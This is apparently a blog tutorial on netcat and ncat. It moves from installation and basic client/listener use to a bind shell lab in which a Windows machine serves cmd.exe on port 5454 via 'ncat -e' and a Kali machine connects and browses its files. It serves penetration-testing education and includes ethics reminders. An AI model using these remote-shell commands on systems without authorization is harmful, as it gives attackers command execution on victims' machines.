Exploring Remote Command Execution with Netcat

Have you ever wondered how a reverse shell is established with netcat?

Netcat excels at debugging network connections. It allows you to create connections using TCP or UDP protocols, letting you directly investigate how connections work.
Beyond debugging, Netcat can also be used for port scanning, file transfer, and (by hackers or penetration testers) for creating backdoors into systems.
This tutorial will dive deeper into Netcat, also known as the nc command.
Netcat is a common tool for Linux systems, so you might already have it. For other operating systems, you’ll need to install it. Ncat, a more powerful version of Netcat, requires installation regardless of your system.
Installation by Operating System
- Linux: Use
aptfor Debian/Ubuntu oryumfor Redhat/CentOS to install Ncat: - Debian/Ubuntu:
sudo apt-get install ncat - Redhat/CentOS:
sudo yum install ncat

Note: Installing Ncat may make it the default nc command.
- Windows: Install Nmap, which includes Ncat, by downloading the self-installer from https://nmap.org/download.

- Mac OS X: Install Nmap to get Ncat as well. Instructions are available on the Nmap website (https://nmap.org/download)
Before diving into using Netcat, let’s understand its basics.
- Connection Types:
- Traditional
ncworks with TCP and UDP protocols. - Ncat offers additional support for SSL, IPv6, and more.
- Client & Server in One: Netcat can act as both client (initiating connections) and server (listening for connections). Think of it as a two-way tool for network communication.
Ready to Connect? Let’s Set Up a Client and Server
We’ll now explore how to create a client and server using Netcat.
Creating a Client with Netcat
Netcat uses a simple command format:
nc [options] host port
Here’s what each part means:
nc: The Netcat command itself.[options]: (Optional) Flags that modify Netcat's behavior (we'll see some later).host: The hostname or IP address of the server you want to connect to.port: The port number on the server you want to connect to.
Connecting by IP Address
The -n flag tells Netcat to skip looking up the hostname and use the provided IP address directly. This can be useful if the DNS lookup process is slow or failing.
For example, to connect to a server with the IP address 192.168.1.100 on port 80 (the standard web port), you would use:
nc -n 192.168.1.100 80
We’ve seen how Netcat acts as a client. Now, let’s explore its server side!
Imagine a web server — it listens for requests from clients (like your browser). Netcat can mimic this behavior.
Netcat’s Listening Power
Netcat can listen for incoming connections on any port you specify. This lets you create a simple server on the fly.
Setting Up a Listening Port
- To see Netcat’s options, simply type
nc -h. - By default, Netcat creates TCP connections (common for web traffic). You can use
-ufor UDP connections, but we'll focus on TCP for now. - The
-lflag tells Netcat to listen for connections, and-pspecifies the port to listen on.
Example: Creating a Simple Server
Let’s create a server listening on port 4000:
nc -lp 4000This command starts Netcat listening, but you won’t see much happening (just a blinking cursor). Press CTRL+C to stop it.
Making it Verbose
The -v flag enables verbose output, providing more information about what Netcat is doing:
nc -vlp 4000This will show details about any incoming connections.
Hacking with Netcat
Netcat can be a valuable tool for penetration testers, but it’s important to understand the ethical implications of its use. In ethical hacking scenarios, Netcat can be used to simulate attacks and identify potential vulnerabilities in systems.
Common Netcat Techniques
Get CyberwizD’s stories in your inbox
Join Medium for free to get updates from this writer.
While we won’t delve into specific commands, here are some scenarios of how Netcat might be used in ethical hacking:
Reverse Shell

In a reverse shell, the attack machine listens on a specific port and the target machine initiates a shell and connects to the attack machine.
Bind Shell
In the bind shell, the target machine initiates the shell and listens to a port. The attacker machine connects to the target machine and gets shell access.
Ethical Hacking Requires Responsibility
It’s crucial to remember that penetration testing should always be conducted with permission and within a controlled environment. Using Netcat or any other tool for malicious purposes is illegal and unethical.
Note: We’ll be using the -e flag on Ncat to execute after connection.
Creating a Bind Shell with Netcat
Creating a Bind Shell with Netcat
Bind shell achieves the same purpose as the reverse shell. However, the process to create a bind shell is the opposite.
To create a bind shell, setup the target machine to listen on a port with shell access. As before, you will have to mention the appropriate command line interpreter. On Linux you can typically go with /bin/sh and on Windows with cmd.exe.
Setting Up a Windows Target Machine
Step 1: Before you start executing a shell on the command prompt, first of all download the nmap installer setup.

Step 2: Enter (Windows Key + R) and search ‘cmd’

Step 3: Enter (CTRL + SHIFT + ENTER) to run cmd as an administrator

Step 4: On your command prompt,
ncat -vlp 5454 -e cmd.exe
Output:

Notice: The windows target machine is now listening on port 5454
Setting up a Linux attacker machine
Step 1: Open your kali linux machine

Step 2: Open your terminal,
nc -vv 192.168.80.129 5454
Step 3: Enter the command and wait for the connection to be established

Notice: Now you can execute commands from the attack machine. Remember, you may not see a prompt symbol, but you can execute commands normally.
Step 4: On your windows machine, you can verify the connection

and on your attacker machine, you can use ‘whoami’ to view the username of the logged in user.

Step 5: To change and view files and directories on the windows machine, change to the C:\ drive

Step 6: Change directory to the documents folder of the windows machine


Step 7: From the Documents Folder, view the ‘first_scan.txt’ file

Notice: The file is opened on the windows target machine

Step 8: View the network statistics on the windows target machine
netstat -ano
Notice: There’s an established connection on port 5454
TCP 192.168.80.129:5454 192.168.80.1:64474 ESTABLISHED 6080Step 9: To finally close the connection, Enter ‘exit’

Step 10: From the windows machine, you can also use (CTRL + C) to disconnect

Netcat’s flexibility makes it a valuable asset for system administrators and penetration testers (when used ethically). You’ve learned the basics of creating clients and servers, along with different connection types. Remember, responsible use is key. Netcat is a powerful tool, so be sure to explore its capabilities within a safe and controlled environment.